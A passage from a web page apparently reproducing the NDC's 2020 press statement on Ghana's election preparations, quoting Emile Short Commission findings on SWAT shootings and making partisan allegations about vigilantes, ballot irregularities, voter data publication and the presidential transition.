warning shots”<br>“Further to this, the Commission finds that the warning shots fired were so done in reckless disregard for the safety of persons in the vicinity of this highly built up area. The Commission bases its conclusion on the injuries sustained by persons on the scene in addition to the trajectory of bullets flight and impact on adjoining structures and fixtures, including a hairdressing salon in a metal container nearby. The evidence given by experts and field examination of the impact holes made by travelling bullets suggest that these bullets were fired as “warning shots”. However, as many of the witnesses testified before the Commission, the said shots were fired at the crowd”.<br>The Commission finds that the guns were not aimed in to the skies as the latter would have resulted in the bullets being ejected into the upwards before returning to earth with a spent force. The apparent reckless abandon with which the SWAT team discharged their guns as a means of crowd control which is indicative of poor training at best, and intent grievously harm, at worst.<br>Consequently, the Commission finds that the injuries sustained, some of which are serious (including those sustained by Mr. Yaro) were the direct outcome of that reckless and callous disregard for human life. On the other hand, it bears pointing out that the video evidence and testimonies of the parties show that the rampant firing of guns by the SWAT team was the combination of two factors; Firstly a wanton show of force by the SWAT team designed to instill fear in the voting public and the crowd gathered in front of the NDC candidate’s house. Secondly, the seemingly trigger happy attitude shown ,reflects a direct failure on the part of the Commander in charge of the SWAT team, DSP Azugu, to maintain command and control of the SWAT team and ensure the upholding of the highest professional standards in the maintenance of law and order pursuant to the mission for which they were sent. The ensuring chaos was a direct result of his failure of responsibility as a commander of the group who were meant to be on an intelligence-led mission.<br>“Officials of the National Security council Secretariat testified that there was firing from the crowd hence the number reciprocal of shots fired. However, there was no evidence that this was in fact the case. The direction of the bullet holes on the trees and metal containers also do not bear this story out”.<br>“The Commission further finds that the ammunition used were live bullets and this further heightens the belief of the Commission that the shots were calculated to cause grievous harm and injury and not to control the crowd. Further, the commission notes that the firing did not follow anyone taking refuge at the school premises. Expert testimony and eye witness accounts indicate that a number of holes on the school building were caused by an attempt to mount a signage marking the building as a donation from a group to the school”.<br>Further, the Commission finds that the masking of the operatives implies that the Commission is unable to identify with certainty the specific perpetrators of the offence for recommended punishment. The Commission however states that being the commander of the unit, DSP Azugu ought to know who those members of his team were, who may have perpetrated the impugned acts commented on and should reveal this to the police in any criminal investigation that may be opened in the future.<br>In this regard, the Commission further notes with deep regret the report of the attack of a uniformed police officer by operatives from the National Security Council. Evidence led before the Commission suggested a possible care of man-handling on a police officer operative from the national security against uniformed police officers who were on duty at the Prisons Compound Polling Station at Roman Ridge within the Ayawaso West Wuogon constituency.<br>While evidence has been led before the Commission to the contrary, the Commission finds that the use of masked men in electoral security policing represents a deviation from standard practice in Ghana. Neither the Minister for the Interior nor the Minister for National Security could provide any evidence of a single situation in which masked men armed to the teeth were used to provide security on the electoral grounds where active voting was ongoing under the 4th Republic.<br>As noted, the use of armed masked men drove fear into the hearts of the voting public and was a disproportionate show of force within the context of a civil electoral exercise.<br>The Commission also finds, there was a lack of protocol surrounding the giving out of and accountability for weapons and ammunitions as well as general asset inventory-taking upon the completion of missions within the establishment of the National Security.<br>Despite its ability to use lethal force, the SWAT team has no instructions and procedures for the use of firearms and claims to rely on instructions of the Police Service. Yet, the Commission finds that they used civilians whom they had put in official uniform and armed with guns and Tasers (referred to as “shocker”) but who were not subject to any regime of accountability.<br>The Minister and his team ought to explain how this force operated outside any rules of accountability in respect of the use of firearms. This became evident in the failure of the Ministry of the National Security to take stock of weapons and ammunitions handed out to operatives and their use. The fact that there are contradictory testimonies on the actual number of bullets fired vis-à-vis shell casings found on the scene reflect an administrative malaise that needs urgent remedying. In the minimum, the situation implicates tracking and traceability issues and can affect any criminal investigations into the improper use of weapons issued out for official assignments. The Commission notes that the failure to manage the process of issuing weapons and ammunitions to officers of the National Security remain problematic and could lead to the wrongful use of arms and ammunitions belonging to the state.<br>The Commission also noted with regret, the delay in the commencement of criminal investigations leading to possible prosecutions. This undermines the prospects of achieving successful www.modernghana.com 18 prosecutions as evidence could be compromised and tampered with, or memories may fade and trace evidence lost due to the impact of loss of time. This omission is directly traceable to the police and the need to commence immediate and publicly verifiable investigation cannot be overemphasized.<br>Ladies and Gentlemen, three good years after that dastardly incident, Akufo-Addo is yet to implement a single recommendation of the Commission. Therefore our position is that if the Minister for National Security and the Inspector-General of Police of police want us to take them serious, the first thing we expect from the is to provide update to Ghanaians on the state of implementation of the recommendations of the Emile Short Commission including sanctioning of the culprits and other reforms.<br>Ladies and Gentlemen, let me remind you of some of the recommendations to see for yourselves if they have been implemented:<br>The Commission recommended the criminal prosecution of Mr. Ernest Akomea alias ‘Double’ for the unauthorized possession of firearms contrary to section 192(1) of the Criminal Offences Act.<br>The Commission recommended the criminal prosecution for the offence of assault, to wit, the slapping of Mr. Samuel George by Mohammed Sulemana.<br>The Commission recommended the immediate removal of DSP Samuel Kojo Azugu from command responsibility at the Ministry of National Security given his failure to appropriately command and control the SWAT team of which he had charge during the operation at the La Bawaleshie school polling station. It was recommended that he should be reassigned by the IGP.</p>



<p>The Commission recommended the reprimand of Colonel Mike Opoku, for being ultimately responsible for the outcome of the SWAT operation at the La Bawaleshie School Polling Station. His liability is further reinforced by his failure to properly define the mission for which the SWAT team was sent and ensuring that the SWAT team complied with the defined mission .Further, he failed to conduct an internal inquiry into identifying the culprits of the offence when revelations became rife that there were operational lapses resulting in violations of human rights.</p>



<p>It was further recommended, that Col. Opoku be made to immediately release the weapons used for, as well as the persons involved in, the operation to enable ballistic testing and analysis to be undertaken and for further investigations by the police.</p>



<p>The Commission recommended that Mr. Bryan Acheampong be reprimanded for his ultimate responsibility as Minister in authorizing an operation of that character on a day of an election in a built up area. Not only has Bryan Acheampong not been reprimanded, Akufo-Addo reassigned him to Ministry of the Interior a ministry that is ultimately responsible for election security. With this development, your guess is as good as mine.<br>The security situation in the country remains volatile and bizarre even though the FAILED, CORRUPT AND DISHONEST Akufo-Addo government has the highest number of appointees in the security sector in Ghana’s history.<br>It is common knowledge that just as Akufo-Addo did in opposition by actively mobilisng and forming vigilante groups across the country and went ahead to bring in South Africans to train them, this same Akufo-Addo has facilitated the training of many vigilante groups across the country for deployment to intimidate voters and cause mayhem especially in opposition strongholds to suppress votes and also chase out our polling agents from polling stations in their strongholds.<br>We have observed with keen interest how Akufo-Addo is busy finding excuses for a heavy deployment of security personnel to the Volta Region in particular through a charade of state sponsored disturbances in the Volta Region purportedly done by the rather peaceful Homeland Study Group. The grand strategy as we have uncovered is to cause mayhem is the Volta Region to cause fear among the electorate in the region as a voter suppression strategy and use same as justification for heavy security deployment in the region before elections to cause fear and panic among voters again with the ultimate aim of suppressing votes in the Region. It is for this reason that the IGP announced in October that more security personnel will be deployed to the Volta Region.<br>We wish to inform the IGP that we are aware of plans to give police uniforms to vigilante groups to pose as police officers for deployment in the Volta Region and we wish to advise him that it is in the best interest of the police to abandon such plans. We wish to further advise that the uniforms of such officers should be properly marked with their names and service numbers for easy identification. We are sending a stern warning to people who are not police officers but allow themselves to be used to cause mayhem in the Volta Region<br>We wish to encourage the people of the Volta Region to remain fearless throughout the Electioneering period. Security personnel who will be deployed for election duties are supposed to protect the ballot and ensure peace and not to harm you. We have set up a Citizens Arrest Task Force in each Constituency to arrest and hand over any suspicious characters in police uniform that will be deployed to the region. In addition, we call on the Christian community in the Volta Region to pray against any such disturbances. Adherents of African Traditional Religion should equally call on their deities to protect them from any harm that may be caused before during and after the elections.<br>The history of the bravery and fearlessness of the people of the Volta Region should not be lost on the people of the region. We recall how the people of the region through wit and Wisdom, escaped the tyrant leadership of King Agorkoli of Nortsie in Benin. It is with this great wisdom that the people of the Volta Region must work to escape the tyranny of Akufo-Addo who is the present day Agorkoli. We hereby call on all traditional Asafo groups in all traditional areas to be on high alert and collaborate with legitimate security personnel to flush out any miscreants in their communities.<br>VIDEO OF POLICE OFFICERS<br>Our attention has been drawn to a video of persons in a police vehicle with registration number GP 2619 that has brought memories of the dastardly state sponsored violence during the Ayawaso West Wuogon by elections. We have also taken note of the general public’s apprehension about the said video that necessitated a press release from the Police Service. We must state that the statement from the police service dated 20th November, 2020 and signed by Mrs. Shiella Kessie Abayie-Buckaman, Director of Public Affairs is disappointing to say the least. According to the Police Service, “persons seen in the video are ‘sworn officers’ of the Ghana Police Service who were engaged in a special operation route march in the Upper East Region”. It is strange that the police service failed to specifically name the officers involved. We also wonder if it the Police Service Instructions permit police officers to record such videos and out same in the public domain. It is therefore strange that the Police administration found nothing wrong with the conduct of the police officers in question but rather endorsed such a conduct. We are therefore calling on the Police Administration to disclose the identities of the officers in question including their service numbers to prove that they are ‘sworn officers’. We are also urging the IGP to take disciplinary action against the said officers to discourage such acts of indiscipline in the service.<br>Again, our intelligence reveals that the NPP ordered police uniforms for vigilantes from the company that is producing uniforms for the police. We are therefore calling on the IGP to investigate this allegation and bring the perpetrators to book.<br>We have also seen videos of Soldiers allegedly deployed to Damango in a helicopter by Samuel Abu Jinapor ostensibly to intimidate voters in the area. We wish to sound a note of caution that such acts will not be tolerated in this election.<br>THREATS ON ACCESS SOCIAL MEDIA ON ELECTION DAY<br>Ladies and Gentlemen, we have had serious concerns about the deliberate interference in internet services. Reliable information available to us suggests that government has advanced plans to shut down or limit social media and internet access through Joseph Anokye, Director-General of the National Communication Authority. We are deeply concerned about this development as it threatens free expression and information dissemination during elections. We believe this is part of the grand agenda of the FAILED Akufo-Addo government to curtail free flow of information on election day as a way of covering up state sponsored violent activities and rigging as it happened in the Ayawaso West Wuogo bye-election.<br>USE OF MOBILE PHONES AT POLLING STATION<br>We have taken note of the EC’s public announcement and educational campaigns discouraging the use of mobile phones at polling stations. This directive is illegal as it infringes on the rights of voters. We note that the EC rationalized this illegal directive by explaining that they don’t want voters to take pictures of persons they vote for because that will compromise the secrecy of their votes. However, this development happens only during party primaries and not during general elections. The EC cannot use that as an excuse to deny voters access to their phones at polling stations.<br>We are calling on voters to be vigilant at polling stations. We encourage voters to take pictures and videos of election day activities especially happenings at the polling stations and share them widely on social media.<br>BALLOT PAPERS WITH DUPLICATE SERIAL NUMBERS<br>Our constituency executives in the Eastern Region discovered ballot papers with duplicate serial numbers during sorting in Koforidua on Sunday 22, November, 2020 for the Akwapem South constituency. They observed that “For the ballot papers in the presidential booklets, we noticed that the one which is in tens – instead of 142 pieces of the booklets we had 141 booklets which means there is a shortage by one. On the other hand, 50 of the booklets had duplicate serial numbers on the ballot papers. With the Parliamentary, there was shortage of one booklet with two duplicate booklets with same serial numbers on ballot papers.”<br>ILLEGAL PUBLICATION OF VOTERS DATA<br>We all woke up last week to realize that the Electoral Commission published sensitive data of all registered voters in breach of the Data Protection Act and their right to privacy. This singular irresponsible act of the Electoral Commission has the potential of exposing voters to criminals.<br>It is so shameful that Jean Mensa is defending such illegal and irresponsible act. How on earth will Jean Mensa say that the law enjoins the EC to publish the voters register and that’s what they have done? At least Jean Mensa should credit Ghanaians with a modicum of respect and stop insulting our intelligence.<br>The law requires the Electoral Commission to publish the VOTERS REGISTER on its website and also give copies to political parties. The law does not permit the EC to publish the sensitive personal data of voters. It is the same Electoral Commission that drafted the CI and therefore Jean Mensa is aware that it is not all the data collected during the registration of voters that goes into the register. Some three weeks ago, the Electoral Commission gave copies of the final voters register to political parties. It is this register that the EC is required to publish on its website. What the EC published on google drive is not the voters register it gave to political parties. It is interesting that Jean Mensa doesn’t know the difference between voters data and the voters register. The best thing the Jean Mensa can do is to apologise to Ghanaians so that we can help her to clear the mess she has created.<br>THE MYSTERIOUS 541 VOTERS LIST<br>Ladies and Gentlemen, after the certified register has been published and given to all political parties, the EC has suddenly brought up a list of 541 persons claiming they registered but their names were not captured on the register. As a social democratic party we believe in citizens’ right to exercise their franchise. Under no circumstance should eligible voters be disenfranchised through no fault of theirs. However, the integrity of the electoral process is equally important. The conduct of the EC raises suspicions and many questions are begging for answers. How did the names of those persons disappear from the register only to reappear after the final register has been finalized and given to political parties? Such acts by the Electoral Commission only discredit the electoral process by creating more suspicion.</p>



<p>DISCREPANCY IN THE STATEMENT POLL<br>Per regulation 32(7) of CI 127 states:<br>“At the end of the voting and before counting of the ballots the number of persons manually verified shall be entered in the second box in C6 on the statement of poll for the office of member of parliament as set out in FORM EIGHT A of the schedule and the statement of Poll for the office of president as set out in form EIGHT B of the schedule”<br>Ladies and Gentlemen, contrary to this provision in the law together with the FORM EIGHT of the schedule, the EC has deliberately altered the form in the law and given a different form to its officials. Section C 6 of the statement of poll (popularly known as pink sheet), reads<br>What is the total number of people verified to vote? (press F2 on the BVD)………………….<br>Number of persons manually verified…………………<br>This means that the number of persons verified by the biometric verification device must be recorded separately from those verified manually at the end of voting.<br>However, for some strange reason, the section on the form that the number of persons verified on the Biometric Verification Device should be recorded has disappeared. The implication is that there will be no distinction between persons who were verified biometrically and persons verified manually. This is an illegality designed to rig the elections. We are therefore calling on the EC to replace the FORM EIGHT with the correct form in the schedule of the CI 127 with IMMEDIATE EFFECT.<br>SANTROKOFI, AKPAFU AND LOLOBI (SAL)<br>The Justice Brobbey Commission in its work on the creation of new regions caused a big problem at Santrokofi, Akpafu and Lolobi. These Communities were originally part of the Hohoe constituency in the Volta Region but have now been placed under Oti Region. As result, they are in a dilemma as to which parliamentary candidate to vote for. In an action before the Supreme Court in this instant matter, the court ruled that a constituency cannot span two different regions. Unfortunately, this issue remains unresolved. The people in the affected communities are agitated. We are therefore calling on government and the EC to take immediate steps to address the problem before election.<br>AKUFO-ADDO’S FAILURE TO ACTIVATE THE PRESIDENTIAL TRANSITION PROCESS<br>Section 6 (1) of the Presidential Transition Act, 2012 (Act 845) states:<br>The Office of the President shall prepare a set of comprehensive handing-over notes covering the term of office of the president as the executive authority under article 58 of the constitution.<br>Section 6(4) of the Act states<br>“The original and five other copies of the handing over notes shall be presented to the Administrator-General appointed under section 8(2) NOT LATER THAN THIRTY DAYS BEFORE THE DATE OF THE PRESIDENTIAL ELECTION”<br>It is exactly 11 days to elections and president Akufo-Addo who prides himself as a democrat who believes in the rule of law has failed to comply with the Act. We also have information that the Administrator-General has retired but a new one has not been appointed.<br>We are calling on President Akufo-Addo to trigger the transition process by preparing his handing over notes and also appoint a new Administrator-General to oversee the transition process within 24 hours after the declaration of results.<br>CONCLUSION<br>Ladies and Gentlemen, I wish to conclude by stating that, there’s no power that can stop a determined people from removing a bad government.<br>In Akufo-Addo’s own words:<br>“The democracy we fought for gives us the right to elect a government every four years and it provides us with an opportunity to hold our government accountable and renew a mandate or throw them out after four years.<br>NO GOVERNMENT HAS AN AUTOMATIC RIGHT TO BE ELECTED TWICE.<br>We should not give government a sense of the right to be elected twice unless they perform and unless they deliver on the promises they made while seeking our vote”<br>It is evident that the Akufo-Addo’s family and friends government has failed and nothing can save them from the wrath of Ghanaians come 7th December.<br>What cannot change is the will of the people expressed through the ballot box and everyone including Jean Mensa and EC are required to ensure that only the will of the people prevail. The EC has created a credibility crisis for itself but it is not too late for them to change their ways and build trust.<br>The government and the EC must ensure compliance with international norms and practices and we are pleased to note that International Observers are present to observe out elections. practices. Therefore, no one is going to get any visa to run away from this country after creating any confusion and violence. All stakeholders must ensure that there is peace, before, during and after elections.<br>We urge all Ghanaians to be patriotic and courageous by coming out in their numbers to vote and to ensure that only their sovereign will prevails at the end of the elections. It is not enough to vote. We must ensure that our vote is protected. We must remain vigilant until the last ballot is counted and results declared. Our fore fathers paid a price to attain independence. Others fought for a multi-party democracy. This is the price we must also pay to protect our democracy.<br>Thank you</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='NDC On 2020 Election Preparations' data-link='https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='NDC On 2020 Election Preparations' data-link='https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/' data-app-id-name='post_below_content'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/'><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-on-2020-election-preparations%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=NDC%20On%202020%20Election%20Preparations&url=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-on-2020-election-preparations%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-on-2020-election-preparations%2F&title=NDC%20On%202020%20Election%20Preparations" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-on-2020-election-preparations%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-on-2020-election-preparations%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=NDC%20On%202020%20Election%20Preparations https%3A%2F%2Fghanaiandemocrat.com%2Fndc-on-2020-election-preparations%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/', 'NDC%20On%202020%20Election%20Preparations', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ghanaiandemocrat.com/ict-has-changed-the-face-of-education-globally-madam-kwofie/" rel="prev">Previous: <span class="em-post-navigation nav-title">ICT has changed the face of education globally &#8211; Madam Kwofie</span></a></div><div class="nav-next"><a href="https://ghanaiandemocrat.com/election-2020-youth-in-focus-ghana-educates-voters-on-preferred-way-of-voting/" rel="next">Next: <span class="em-post-navigation nav-title">Election 2020: Youth In Focus Ghana Educates Voters On Preferred Way Of Voting</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/gimpa-graduate-elections-plunged-into-chaos-amid-management-interference/"
                        aria-label="GIMPA graduate elections plunged into chaos amid management interference">
